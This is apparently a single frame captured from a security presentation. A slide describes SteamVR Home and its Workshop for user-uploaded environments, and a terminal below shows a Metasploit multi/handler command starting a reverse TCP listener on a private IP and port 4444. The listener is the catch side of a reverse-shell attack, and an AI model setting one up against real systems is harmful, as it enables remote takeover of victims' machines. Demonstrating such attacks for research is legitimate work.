 What is SteamVR Home?
• A Steam home screen for
VR
• Can invite other Steam
users and voice chat
• Workshop allows anyone to
upload custom environments
• Runs on the Source Engine
Terminal Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.42.2.22:4444